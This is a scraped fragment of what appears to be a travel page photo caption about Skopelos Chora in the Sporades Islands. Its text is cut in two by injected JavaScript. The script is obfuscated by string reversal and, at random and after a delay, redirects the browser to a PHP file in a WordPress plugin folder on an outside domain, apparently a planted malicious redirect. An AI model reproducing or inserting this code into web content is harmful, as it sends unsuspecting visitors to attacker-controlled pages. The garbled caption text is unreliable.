 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Klaras in Skopelos Chora, Skopelos, Sporades Islands